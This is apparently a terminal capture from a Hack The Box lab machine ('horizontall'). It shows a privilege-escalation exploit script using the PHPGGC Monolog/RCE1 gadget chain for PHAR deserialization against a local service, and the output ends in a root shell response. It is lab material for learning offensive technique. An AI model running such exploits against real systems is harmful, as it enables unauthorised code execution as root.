 ┌──(lvksus㉿kali)-[~/…/htb/boxes/easy-boxes/horizontall]
└─$ python3 privesc.py http://localhost:8000 Monolog/RCE1 "whoami"
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
root
[i] Trying to clear logs
[+] Logs cleared
┌──(lvksus㉿kali)-[~/…/htb/boxes/easy-boxes/horizontall]
└─$